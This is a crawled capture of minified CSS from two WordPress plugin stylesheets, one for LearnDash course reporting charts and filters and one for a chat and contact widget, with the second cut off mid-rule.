.wisdm-learndash-reports-daily-enrollments{height:100%}.wisdm-learndash-reports-chart-block>.upgrade-message-container{margin-top:15px}.wisdm-learndash-reports-chart-block{margin:0;margin-right:0!important}.wisdm-learndash-reports-chart-block.invalid-or-empty-data>.empty-data-overlay{display:block;text-align:center;width:100%;z-index:9999;background:#00000010;color:#f55;overflow:hidden}.empty-data-overlay{display:none}.mixed-chart,#chart-line,.time-spent-on-a-course,.revenue-from-courses{position:relative}.mixed-chart>div,#chart-line>div,.time-spent-on-a-course>div,.revenue-from-courses>div{overflow-x:auto;overflow-y:hidden;padding-bottom:15px}.time-spent-on-a-course>div{padding-top:50px}.mixed-chart>div.apexcharts-toolbar,#chart-line>div.apexcharts-toolbar,.time-spent-on-a-course>div.apexcharts-toolbar,.revenue-from-courses>div>div>div.apexcharts-toolbar{overflow-x:visible;overflow-y:visible}.mixed-chart>div.apexcharts-toolbar>div,#chart-line>div.apexcharts-toolbar>div,.time-spent-on-a-course>div.apexcharts-toolbar>div,.revenue-from-courses>div>div>div.apexcharts-toolbar>div{display:none}.mixed-chart>div.apexcharts-toolbar>div.apexcharts-menu-icon,.mixed-chart>div.apexcharts-toolbar>div.apexcharts-menu,#chart-line>div.apexcharts-toolbar>div.apexcharts-menu-icon,#chart-line>div.apexcharts-toolbar>div.apexcharts-menu,.time-spent-on-a-course>div.apexcharts-toolbar>div.apexcharts-menu-icon,.time-spent-on-a-course>div.apexcharts-toolbar>div.apexcharts-menu,.revenue-from-courses>div>div>div.apexcharts-toolbar>div.apexcharts-menu-icon,.revenue-from-courses>div>div>div.apexcharts-toolbar>div.apexcharts-menu{display:block}.mixed-chart>div .apexcharts-toolbar,#chart-line>div .apexcharts-toolbar{display:none}.time-spent-on-a-course>div .apexcharts-toolbar{display:block!important}.total-courses-container,.total-learners-container,.pending-assignments-container,.total-revenue-earned-container{display:flex;align-items:center}.total-courses-icon img,.total-learners-icon img,.pending-assignments-icon img{height:55px}.pending-assignments-icon img{height:50px}.total-courses-container .total-courses-details,.total-learners-container .total-learners-details,.pending-assignments-container .pending-assignments-details,.total-revenue-earned-container .total-revenue-earned-details{margin-top:0;padding-left:20px}.wisdm-learndash-reports-chart-block .top-label-text span{color:#444}.chart-summary-revenue-particulars span{color:#444}.table-pagination button{padding:5px 10px}.total-courses-figure,.total-learners-figure,.pending-assignments-figure{font-size:28px}.chart-title .dashicons,.chart-summary-revenue-figure .dashicons{position:relative}.wdm-tooltip{width:325px;background-color:rgba(0,0,0,.85);color:#fff;text-align:left;border-radius:6px;padding:10px;position:absolute;z-index:1;bottom:calc(100% + 10px);left:-152px;transition:opacity .3s;font-size:14px;font-family:roboto;line-height:18px;font-weight:600}.wdm-tooltip{left:-156px}.wdm-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.wrld-tooltip{color:rgba(0,0,0,.85);border:1px solid #eee;background-color:#fff;text-align:left;padding:10px;position:absolute;z-index:1;bottom:calc(100% - 10px);font-size:14px;line-height:18px;font-weight:600;box-shadow:2px 2px 6px -4px #999;border-radius:5px;transition:.15s ease all}.wrld-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#999 transparent transparent transparent}.completion_rate_modal .wisdm-learndash-reports-course-completion-table th .wrld-tooltip{bottom:-40px;background-color:#efefef}.wisdm-learndash-reports-course-completion-table th .wrld-tooltip{bottom:-50px;background-color:#efefef}.wisdm-learndash-reports-course-completion-table th .wrld-tooltip::after{content:none}.revenue-figure-wrapper,.revenue-particulars-wrapper{display:flex;align-items:center}.wisdm-learndash-reports-chart-block .top-card-container{padding:22px;padding-right:35px}.total-courses-figure,.total-learners-figure,.pending-assignments-figure{flex:0 0 100%}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports{max-width:750px;margin:auto;display:flex;flex-wrap:wrap}.course-list-table-download-options .disabled{opacity:.5}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner{flex:1}.lr-apply{width:170px}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner+.selector{width:170px;margin-left:20px}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner+.selector button{height:43px}.course-report-by{display:flex;align-items:center;margin-bottom:40px}.course-report-by label{display:inline-flex;align-items:center;margin-right:40px;color:#008ad8;font-size:16px;cursor:pointer}.course-report-by label.checked{font-weight:700;color:#444}.course-report-by input[type=radio]{width:30px;height:30px;margin-right:10px}.chart-summary>.error-message{color:red}.course-list-table-container .error-message{font-size:18px;color:#666;font-style:italic}.chart-summary.error{justify-content:center;text-align:center}.course-list-table .table-id{display:none}.lr-top-tiles{max-width:1440px;margin:auto}.wisdm-reports{display:flex;flex-wrap:wrap;max-width:1440px;margin:auto}.wisdm-reports>div{width:calc(50% - 50px);margin:25px}.wisdm-reports>div>div,.wisdm-reports>div>div>div,.graph-card-container{height:100%}.wisdm-reports>.wp-block-wisdm-learndash-reports-quiz-reports{width:calc(100% - 50px);z-index:1;position:relative}.wisdm-reports>.wp-block-wisdm-learndash-reports-course-list{width:calc(100% - 50px)}.wisdm-reports>.wp-block-wisdm-learndash-reports-report-filters{width:calc(100% - 50px);margin-top:50px}.lr-top-tiles .lr-tiles-container{margin:0 25px}.wisdm-learndash-reports-date-filters{margin:25px;margin-top:0}.wrld-mw-1400{max-width:1400px!important;width:100%}.table-topic_title,.table-course,.table-groups{max-width:300px}.wisdm-applied-filters{display:flex;align-items:center;margin-bottom:20px;flex-wrap:wrap}.wisdm-applied-filters label{font-weight:700;font-size:12px;color:#999;margin-right:7px;margin-bottom:10px;white-space:nowrap}.wisdm-filter-item{display:flex;padding:0 8px;align-items:center;font-size:12px;color:#444;border:1px solid #c4c4c4;border-radius:20px;margin-right:10px;height:20px;background-color:#fff;white-space:nowrap;margin-bottom:10px;max-width:100%;position:relative}.wisdm-filter-item span{max-width:125px;display:inline-block;overflow:hidden;text-overflow:ellipsis}.wisdm-filter-item img{margin-right:4px}.wisdm-filter-item .wdm-tooltip{display:none;width:200px;white-space:normal;left:-70px;font-family:inherit}.wisdm-filter-item>span{padding:2px}.wisdm-filter-item:hover .wdm-tooltip{display:block}.wrld-date-filter .wdm-tooltip{display:none;width:220px;white-space:normal;right:-90px;bottom:100%!important;text-align:left;font-family:inherit;left:auto;font-weight:600}.wrld-date-filter span:hover+.wdm-tooltip{display:block}.wrld-lg .wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{min-height:120px}.wisdm-learndash-reports-chart-block .top-card-container{box-sizing:border-box}.top-card-container .dashicons-calendar-alt{position:absolute;right:10px;top:10px;color:#444;font-size:20px}.wisdm-learndash-reports-chart-block .top-card-container{position:relative}.graph-card-container{max-width:100%;min-height:658px;position:relative}.wisdm-learndash-reports-total-revenue-earned .graph-card-container,.wisdm-learndash-reports-total-courses .graph-card-container,.wisdm-learndash-reports-total-learners .graph-card-container,.wisdm-learndash-reports-pending-assignments .graph-card-container,.wp-block-wisdm-learndash-reports-total-revenue-earned .graph-card-container{min-height:142px}.wp-block-wisdm-learndash-reports-report-filters .graph-card-container{width:100%;min-height:267px;position:relative}.wisdm-graph-loading{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgb(255 255 255/.7)}.wisdm-graph-loading img{width:150px}.lr-tiles-container .wisdm-graph-loading img{width:85px}.wisdm-learndash-reports-report-filters{background-color:initial!important}.wisdm-learndash-reports-report-filters .wisdm-learndash-reports-chart-block{background-color:#fff}.wp-block-wisdm-learndash-reports-quiz-reports{display:none}span.dashicons.dashicons-info-outline.widm-ld-reports-info{margin-left:5px;color:#666}.chart-summary-revenue-figure span.dashicons.dashicons-info-outline.widm-ld-reports-info{font-size:16px;line-height:16px;display:inline;vertical-align:middle}.chart-summary-revenue-figure .chart-summary-label>span{vertical-align:middle;line-height:16px}.chart-summary-quiz-completion-rate-per-course .revenue-figure+div{max-width:300px}body.wrld-open{overflow:hidden}body.wrld-ts-open{overflow:hidden}.date-filter-label{display:flex;align-items:center}.date-filter-label .dashicons-calendar-alt{width:auto;height:auto;vertical-align:middle;margin-right:4px;margin-bottom:2px;font-style:initial}.custom-reports-content>h2{margin-bottom:20px;display:inline-block}.chart-summary-label .widm-ld-reports-info{margin-left:10px;width:auto;height:auto}.block-editor-block-list__block .wisdm-learndash-reports-chart-block .react-tabs__tab{pointer-events:none}.dashicons.dashicons-lock.ld-reports.top-corner{z-index:1}a.overlay.pro-upgrade{z-index:2}.wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{background:linear-gradient(0deg,#E5E5E5,#E5E5E5),#fff}.wisdm-reports{box-sizing:border-box}[class$=-singleValue]{line-height:1.1;margin-left:5px!important}.css-qc6sy-singleValue{line-height:18px}.wrld-dummy-images.wisdm-learndash-reports-chart-block .graph-card-container{padding:0;padding-bottom:20px;min-height:auto}.wrld-upgrade-container{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;display:flex;justify-content:center;align-items:center;background-color:rgb(0 0 0/.8);transform:scale(.8);opacity:0;transition:all .3s ease-in-out}.wrld-upgrade-content span{font-weight:400;font-size:30px;line-height:41px;color:#fff;width:100%;display:inline-block;text-align:center}.wrld-upgrade-content div{display:flex;justify-content:center}.wrld-upgrade-content a.wrld-upgrade-btn{background:#f98012;border-radius:4px;color:#fff;font-weight:600;font-size:16px;padding:12px 38px;margin-top:12px;margin-bottom:24px;text-decoration:none}.wrld-upgrade-content a.wrld-learn-more{font-weight:600;font-size:20px;text-decoration:underline;color:#f98012;margin-top:12px}.wrld-dummy-images .graph-card-container:hover .wrld-upgrade-container,.wrld-dummy-report:hover .wrld-upgrade-container{transform:scale(1);opacity:1}.wrld-dummy-report{padding:0;min-height:400px}.wrld-dummy-filters .quiz-report-types label,.wrld-dummy-filters .quiz-report-types label.checked,.wrld-dummy-filters .select-view span{color:#a1a1a1}.wrld-dummy-filters .quiz-report-types input{pointer-events:none;opacity:.5}.wrld-dummy-filters .quiz-report-types label{pointer-events:none}.wrld-dummy-filters .selector-label,.wrld-dummy-filters .css-qc6sy-singleValue{color:#a1a1a1}.wrld-dummy-filters .quiz-reporting-custom-filters{margin-top:40px;margin-left:0;pointer-events:none}.wrld-dummy-filters button.button-customize-preview,.wrld-dummy-filters button.button-customize-preview:hover,.wrld-dummy-filters button.button-quiz-preview{background-color:initial;border:1px solid #a1a1a1;color:#a1a1a1;pointer-events:none}.wrld-dummy-filters button.button-quiz-preview{background-color:gray;color:#fff}.wrld-pro-note{display:none}.wrld-dummy-filters .wrld-pro-note{display:block;max-width:750px;margin:auto}.learner-specific-course-reports .wrld-pro-note{display:block;flex:0 0 100%}.wrld-pro-note-content{background:linear-gradient(0deg,#FEF8EE,#FEF8EE),#fff;border:1px solid #f98012;padding:15px;border-left:8px solid #f98012;margin-bottom:15px;line-height:1}.wrld-pro-note-content span{font-size:14px;color:#444;line-height:19px;display:inline-block}.wrld-pro-note+.lr-learner+.selector .apply-filters button,.wrld-applied{display:none}.wrld-pro-note+.lr-learner+.selector .apply-filters span.wrld-applied{color:#96dc7f;font-weight:700;font-size:16px;display:inline-flex;line-height:43px;align-items:center}.wrld-pro-note+.lr-learner+.selector .apply-filters span.wrld-applied i{font-size:28px;width:auto;height:auto;margin-right:4px}.wrld-pro-note+.lr-learner>.selector-label{color:#a1a1a1;margin-bottom:10px}.wrld-pro-note+.lr-learner>.selector-label .dashicons{display:none}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .wrld-pro-note+.lr-learner+.selector{width:auto}.wisdm-reports *{box-sizing:border-box}div#wrld-welcome-modal{max-width:100%}.is-active-popup{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background-color:rgba(0,0,0,.8);z-index:99999999}.is-active-popup>div{min-width:280px;min-height:140px;background-color:#fff;padding:30px;text-align:center}.is-active-popup>div span{font-weight:700;font-size:16px;color:#666;margin-bottom:15px;display:block}.wrld-total-time-spent{display:inline-block}.wrld-ts-label{font-size:14px;font-weight:700;color:#444}.wrld-ts-val{font-size:14px;font-weight:400;color:#444}.wrld-last-updated{font-size:14px;font-weight:400;color:#444}@media screen and (max-width:480px){#wisdm-learndash-report-filters-container ul.react-tabs__tab-list li{padding:6px;font-size:13px;min-width:90px}}@media screen and (min-width:601px){.wisdm-learndash-reports-course-report-tools-wrap .course-report-by{flex-direction:row}}.wisdm-learndash-reports-course-report-tools-wrap .wisdm-learndash-reports-report-filters:first-child{margin-right:20px}@media screen and (max-width:400px){.wisdm-learndash-reports-report-filters .selector .ldr-pro{width:75%}}@media screen and (min-width:581px){.wisdm-learndash-reports-report-filters.admin-group-category-container{flex-wrap:wrap;display:flex}}.wrld-gl,#wrld-gl{color:#a1a1a1;pointer-events:none}label#wrld-gl:after{content:"\f160";font-family:dashicons;width:23px;height:23px;display:flex;justify-content:center;align-items:center;background-color:#999;border-radius:50%;margin-left:5px;opacity:1;color:#fff;font-size:12px}.admin-group-category-container{width:calc(100% - 200px)}.admin-cg-selector{flex:1!important}.wrld-m .d-none,.wrld-s .d-none,.wrld-xs .d-none{display:none}.wrld-m .admin-group-category-container,.wrld-s .admin-group-category-container,.wrld-xs .admin-group-category-container{width:100%;margin-bottom:0!important}.wrld-xs .admin-cg-selector{flex:0 0 100%!important}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td{padding:0}#wrld-success{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#00a32a;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999999;left:50%;top:100px;font-size:17px}#wrld-success.show{visibility:visible;-webkit-animation:fadein 1.5s,fadeout 1.5s 6s;animation:fadein 1.5s,fadeout 1.5s 6s}@media screen and (max-width:1024px){.qre-question-container{max-width:750px}}@media screen and (max-width:768px){.qre-question-container{max-width:500px}}@-webkit-keyframes fadein{from{top:0;opacity:0}to{top:100px;opacity:1}}@keyframes fadein{from{top:0;opacity:0}to{top:100px;opacity:1}}@-webkit-keyframes fadeout{from{top:100px;opacity:1}to{top:0;opacity:0}}@keyframes fadeout{from{top:100px;opacity:1}to{top:0;opacity:0}}@-webkit-keyframes rotate{100%{transform:rotate(-360deg)}}@keyframes rotate{100%{transform:rotate(-360deg)}}.learndash-propanel-modal{position:static;width:50%;max-height:100%;height:auto}.learndash-propanel-modal .components-modal__content{margin-top:0}.learndash-propanel-modal .components-button.has-icon:hover{background:0 0;color:inherit;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.css?ver=1.6.0
body_size: 4488
content:
#widgetWrapper{position:absolute;padding:var(--widget-padding);display:flex;gap:20px;justify-content:flex-end;max-width:calc(var(--client-win-width) - var(--widget-minus-sizeX))}.bottom-right,.top-right{left:auto;right:0;align-items:flex-end}.bottom-right #channels,.top-right #channels{align-items:flex-end}.bottom-right #channels .channel,.top-right #channels .channel{flex-direction:row}.bottom-right #widgetBubbleRow,.top-right #widgetBubbleRow{align-items:flex-end}.bottom-left,.top-left{left:0;right:auto;align-items:flex-start}.bottom-left #channels,.top-left #channels{align-items:flex-start}.bottom-left #channels .channel,.top-left #channels .channel{flex-direction:row-reverse}.bottom-left #widgetBubbleRow,.top-left #widgetBubbleRow{align-items:flex-start}.bottom-right,.bottom-left{flex-direction:column;animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #credit,.bottom-left #credit{top:100%;bottom:auto}.bottom-right #channels,.bottom-left #channels{flex-direction:column;animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #channels .channel,.bottom-left #channels .channel{margin-bottom:10px}.bottom-right #channels .channel:last-child,.bottom-left #channels .channel:last-child{margin-bottom:0}.bottom-right #widgetBubbleRow,.bottom-left #widgetBubbleRow{flex-direction:column}.bottom-right #card,.bottom-left #card,.bottom-right #callToActionMsg,.bottom-right #closeCallToAction,.bottom-left #callToActionMsg,.bottom-left #closeCallToAction{animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #callToActionMsg,.bottom-left #callToActionMsg{margin-bottom:15px}.top-right,.top-left{flex-direction:column-reverse;animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #credit,.top-left #credit{top:auto;bottom:100%}.top-right #channels,.top-left #channels{flex-direction:column-reverse;animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #channels .channel,.top-left #channels .channel{margin-top:10px}.top-right #channels .channel:last-child,.top-left #channels .channel:last-child{margin-top:0}.top-right #channels .channel:hover,.top-left #channels .channel:hover{background-color:#f1f1f1}.top-right #widgetBubbleRow,.top-left #widgetBubbleRow{flex-direction:column-reverse}.top-right #card,.top-left #card,.top-right #callToActionMsg,.top-right #closeCallToAction,.top-left #callToActionMsg,.top-left #closeCallToAction{animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #callToActionMsg,.top-left #callToActionMsg{margin-top:15px}.bottom-right{top:auto;bottom:0}.top-right{top:0;bottom:auto}.bottom-left{top:auto;bottom:0}.top-left{top:0;bottom:auto}#contentWrapper{max-width:100%}#contentWrapper.widget-box{border-radius:12px;background-color:#fff;box-shadow:rgba(0,0,0,.13)0 5px 8px;animation:fadeInFromBottom var(--transition-duration)ease-in-out}#credit{position:absolute;z-index:9999999;width:100%;text-align:center;color:#363636;text-shadow:.0313rem .0313rem 0 rgba(255,255,255,.5);font-size:.625rem;display:none;white-space:nowrap}#widgetBubbleRow{max-width:100%;display:flex;gap:5px}#widgetBubbleWrapper{position:relative;width:var(--widget-size);min-width:var(--widget-size);height:var(--widget-size);min-height:var(--widget-size);filter:drop-shadow(0 1px 2px rgba(0,0,0,.0941176471))drop-shadow(0 2px 6px rgba(0,0,0,.0862745098))}#widgetBubbleWrapper.active-semiRounded:after{content:"";position:absolute;top:1px;right:1px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-rounded:after{content:"";position:absolute;top:-3px;right:-3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-circle:after{content:"";position:absolute;top:3px;right:3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-square:after{content:"";position:absolute;top:-3px;right:-3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubble{color:#fff;cursor:pointer;height:100%;width:100%;position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center;background-color:var(--widget-color);border:none}#widgetBubble:focus-visible{outline-offset:2px;outline-style:dashed;outline-width:2px}#widgetBubble.semiRounded{mask:url(./widget-button-mask.7ba5e43b.svg)no-repeat;-webkit-mask:url(./widget-button-mask.7ba5e43b.svg)no-repeat}#widgetBubble.rounded{border-radius:10px}#widgetBubble.circle{border-radius:50%}#widgetBubble.square{border-radius:none}#widgetBubble:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-image:url(./close-icon.16a4dff2.svg);background-repeat:no-repeat;background-position:50%;background-size:30%;filter:brightness(0)var(--widget-bubble-icon-color);opacity:0;transition:opacity .15s ease-out}#widgetBubble.open #widget-img{opacity:0;transition:opacity .15s ease-out}#widgetBubble.open~#credit{display:inline-block;margin-top:-.1rem!important}#widgetBubble.open~#credit a{text-decoration:none;color:inherit}#widgetBubble.open:after{opacity:1;transition:opacity var(--transition-duration)ease-in}#widget-img{transition:opacity var(--transition-duration)ease-in}#widget-img.icon{width:55%;height:55%;object-fit:contain;filter:var(--widget-bubble-icon-color)}#widget-img.image{width:100%;height:100%;object-fit:cover;object-position:center}#widget-img::selection{background:0 0}.--wiggle-animation{animation:1s wiggle ease infinite;animation-delay:var(--animation-delay)}@keyframes wiggle{0%{transform:rotate(-3deg)}20%{transform:rotate(20deg)}40%{transform:rotate(-15deg)}60%{transform:rotate(5deg)}90%{transform:rotate(-1deg)}to{transform:rotate(0)}}.--jump-animation{animation:.4s jump ease infinite alternate;animation-delay:var(--animation-delay)}@keyframes jump{0%{transform:scale(1);box-shadow:0 1px 2px rgba(0,0,0,.15);border-radius:50%}to{transform:scale(1.05);box-shadow:0 4px 20px rgba(0,0,0,.1);border-radius:50%}}.--shockwave-animation{animation:shockwaveJump 1s ease-out infinite;animation-delay:var(--animation-delay)}.--shockwave-animation:after{animation:shockwave 1s .65s ease-out infinite}.--shockwave-animation:before{animation:shockwave 1s .5s ease-out infinite}@keyframes shockwaveJump{0%{transform:scale(1)}40%{transform:scale(1.08)}50%{transform:scale(.98)}55%{transform:scale(1.02)}60%{transform:scale(.98)}to{transform:scale(1)}}#callToActionMsg{background-color:#fff;border-radius:10px;box-shadow:0 2px 7px -3px rgba(0,0,0,.25),0 4px 15px rgba(0,0,0,9%);padding:12px 10px;width:310px;max-width:100%;max-height:450px;overflow-y:auto;scrollbar-color:#cdcdcd #fff;font-size:.9375rem;line-height:1.4rem;font-weight:400;color:#545454}#closeCallToAction{height:25px;width:25px;border-radius:50%;background:#f7f7f7;box-shadow:0 2px 3px -1px rgba(0,0,0,.25),0 2px 6px rgba(0,0,0,9%);display:flex;justify-content:center;align-items:center}#closeCallToAction img,#closeCallToAction svg{height:40%;width:40%}#card{display:none;width:var(--card-width);min-width:200px;max-width:100%;border-radius:12px;box-shadow:0 4px 4px rgba(0,0,0,.15),0 0 20px rgba(0,0,0,7%)}#card.show{display:block}#cardHeader{padding:10px 20px;display:flex;align-items:center;justify-content:space-between;border-top-left-radius:12px;border-top-right-radius:12px;background-color:var(--card-theme-color)}#cardHeader h4{font-size:1rem;font-weight:600;margin:0;color:var(--card-text-color)}button.closeCardBtn{height:28px;width:28px;cursor:pointer;border-radius:50%;display:flex;justify-content:center;align-items:center;color:var(--card-theme-color);background-color:rgba(255,255,255,.4)}button.closeCardBtn svg,button.closeCardBtn img{filter:brightness(.25);height:11px;width:11px}#cardBody{padding:0 15px 15px;background-color:#fff;border-bottom-left-radius:12px;border-bottom-right-radius:12px;position:relative;z-index:1;overflow:hidden}#cardBody:before{content:"";width:100%;height:40%;background-color:var(--card-theme-color);position:absolute;top:0;left:0;z-index:-1}#cardBody:after{content:"";position:absolute;z-index:-1;left:0;top:40%;width:100%;height:54px;--webkit-clip-path:polygon(0 0, 0 100%, 100% 0);clip-path:polygon(0 0,0 100%,100% 0);background-color:var(--card-theme-color);box-shadow:0 -2px 0 var(--card-theme-color)}:is(#wpSearchBody,#knowledgeBaseBody,#faqBody,#faqDescription,#formBody,.toast,#orderDetailsBody){background:#fff;border:1px solid #e1e1e1;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:8px}#channels{display:none;scrollbar-width:none}#channels::-webkit-scrollbar{display:none}#channels.show{display:flex}#channels.channel-padding{padding:12px}.channel{border:none;display:flex;padding:4px;width:max-content;height:47px;min-height:47px;cursor:pointer;border-radius:30px;align-items:center;justify-content:center;background-color:#fff;box-shadow:0 2px 7px -3px rgba(0,0,0,.25),0 4px 15px rgba(0,0,0,9%);overflow:hidden;text-decoration:none}.channel-widget-box{border:none;display:flex;padding:4px;width:100%;height:47px;min-height:47px;cursor:pointer;align-items:center;justify-content:end;background-color:#fff;box-shadow:inset 0 -1px 1px -1px rgba(0,0,0,.2);overflow:hidden;text-decoration:none;white-space:nowrap}.channel-widget-box:hover{background-color:#f1f1f1;border-radius:12px}.channel-name{display:inline-block;font-size:1.0625rem;margin-right:10px;margin-left:10px;color:var(--widget-black);font-weight:500}.channel-icon{display:flex;justify-content:center;align-items:center}.channel-icon svg,.channel-icon img{width:40px;height:40px;border-radius:50%;object-fit:cover;object-position:center}.formControl{width:100%;color:var(--widget-black);padding:10px 12px;margin-bottom:10px;border-radius:10px;background-color:#fff;border:1px solid #e1e1e1}.formControl::placeholder{color:#a1a1a1}.formControl:focus{border-color:#424b67;outline:none}#formBody{padding:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 135px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}button[type=submit]{border-radius:10px;padding:9px 12px;width:100%;margin-top:8px;font-size:1rem;border:none;cursor:pointer;font-weight:600;color:var(--card-text-color);background-color:var(--card-theme-color);text-shadow:0 1px 1px rgba(0,0,0,.25)}button[type=submit]:hover{color:var(--card-text-color);background-color:var(--card-theme-color)}button[type=submit].disabled{opacity:.7;cursor:not-allowed}.gdprContainer{display:flex;align-items:center;gap:6px;font-size:.75rem;color:#a1a1a1;margin-bottom:8px}.gdprContainer a{color:#a1a1a1;text-decoration:none}input[type=checkbox]{height:15px;width:15px}.customFile{position:relative;padding:6px}.customFile input{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;padding:6px;cursor:pointer;visibility:hidden;pointer-events:none}.cfit{display:flex;align-items:center;gap:4px;font-size:.875rem;color:var(--widget-black)}.cfit-btn{align-items:center;background:var(--card-theme-color);border-radius:6px;color:var(--card-text-color);padding:5px 11px;border:none;cursor:pointer}.cfit-title{flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rating{display:flex;margin:0 auto 15px;width:fit-content}.rating input{display:none}.rating label{cursor:pointer;transition:transform .15s ease-out}.rating.smiley{gap:12px}.rating.smiley label{height:26px;width:26px}.rating.smiley label:hover{transform:scale(1.14)}.rating.smiley .sad{background-image:url(./sad_white.a6afc0fe.svg)}.rating.smiley .confused{background-image:url(./confused_white.7e1c29db.svg)}.rating.smiley .happy{background-image:url(./happy_white.afdb7d4f.svg)}.rating.smiley input:checked+.sad,.rating.smiley .sad:hover{background-image:url(./sad.dc5950e7.svg)}.rating.smiley input:checked+.confused,.rating.smiley .confused:hover{background-image:url(./confused.53dcbbd9.svg)}.rating.smiley input:checked+.happy,.rating.smiley .happy:hover{background-image:url(./happy.06418126.svg)}.rating.star{gap:7px;flex-direction:row-reverse}.rating.star:not(:hover) input:checked~label{background-image:url(./star.7cef0d26.svg)}.rating.star label{height:24px;width:24px;background-image:url(./star_white.dcaac760.svg)}.rating.star label:hover~label,.rating.star label:hover{background-image:url(./star.7cef0d26.svg);transform:scale(1.14)}.feedback{display:flex;align-items:center;justify-content:space-around;margin-bottom:15px}.feedback input{display:none}.feedback input:checked+label .feedback-icon{box-shadow:0 2px 4px -1px rgba(0,0,0,.25),0 3px 8px -1px rgba(0,0,0,.1)}.feedback label{color:var(--widget-black);font-size:.875rem;display:flex;flex-direction:column;align-items:center;cursor:pointer}.feedback-icon{height:60px;width:60px;border-radius:8px;margin-bottom:6px;border:2px solid #f2f2f2;background-color:#f2f2f2;background-repeat:no-repeat;background-position:50%;background-size:55%;transition:all .15s ease-out}.bug .feedback-icon{background-image:url(./bug.52539331.svg)}.suggest .feedback-icon{background-image:url(./suggest.4f52da25.svg)}.love .feedback-icon{background-image:url(./love.95de9c63.svg)}#faqBody{padding-top:12px;padding-bottom:12px;position:relative}#faqBody.openDesc #faqDescription{display:block}#lists{padding-left:12px;padding-right:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 230px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}.listItem{margin-bottom:4px}.listItem svg,.listItem img{height:24px;min-height:24px;width:24px;min-width:24px}.listItemTitleWrapper{width:100%;border:none;text-align:left;background-color:initial;display:flex;gap:6px;align-items:center;padding:6px 0;font-size:1rem;cursor:pointer;color:var(--widget-black)}.listItemTitleWrapper svg,.listItemTitleWrapper img{color:var(--card-theme-color)}#listSearch{margin-left:12px;margin-right:12px;width:calc(100% - 24px);margin-top:2rem;margin-bottom:0;background-color:#f4f4f4}#faqDescription{padding:12px;position:absolute;top:0;left:0;width:100%;background-color:#fff;display:none;animation:fadeInFromRight var(--transition-duration)ease-in-out;border:none}.descriptionTitle{display:flex;align-items:center;gap:5px;margin-bottom:10px}.descriptionTitle p{color:var(--widget-black);font-weight:500}.content{color:#414141}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin:.625em 0}.content p{margin-bottom:.625em}.content ul,.content ol{margin:.625em 0;padding-left:40px}.closeDescBtn{height:24px;width:24px;min-width:24px;min-height:24px;border-radius:50%;cursor:pointer;display:flex;align-items:center;justify-content:center}.closeDescBtn img,.closeDescBtn svg{height:100%;width:100%}#knowledgeBaseBody{padding-top:12px;padding-bottom:12px}#knowledgeBaseBody.openDesc{padding-top:0;padding-bottom:0}#knowledgeBaseBody.openDesc #listWrapper{display:none}#knowledgeBaseBody.openDesc #knowledgeBaseDescription,#knowledgeBaseBody.openDesc .overlay{display:block}#knowledgeBaseDescription{width:100%;align-items:center;justify-content:center;background-color:#fff;border-radius:10px;display:none;animation:fadeInFormRight var(--transition-duration)ease-in-out;overflow:auto;scrollbar-color:#cdcdcd #fff;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 140px))}#knowledgeBaseDescription .descriptionTitle{font-size:1.25rem;font-weight:700;margin-bottom:0;padding:22px 20px 20px;position:sticky;top:0;background-color:#fff}#knowledgeBaseDescription .modalActions{position:absolute;top:6px;right:6px;display:flex;gap:8px}#knowledgeBaseDescription .modalActions button{height:26px;width:26px}#knowledgeBaseDescription .modalActions .closeKB{background-color:rgba(0,0,0,.1)}#knowledgeBaseDescription .modalActions .closeKB img,#knowledgeBaseDescription .modalActions .closeKB svg{padding:7px;height:100%;width:100%}#knowledgeBaseDescription .content{padding:0 20px 20px}@media(max-width:767px){#knowledgeBaseDescription .descriptionTitle{font-size:1.125rem;font-weight:700;margin-bottom:0;padding:32px 15px 20px;position:sticky;top:0;background-color:#fff}#knowledgeBaseDescription .content{padding:0 15px 20px}}@media(max-width:500px){#knowledgeBaseDescription 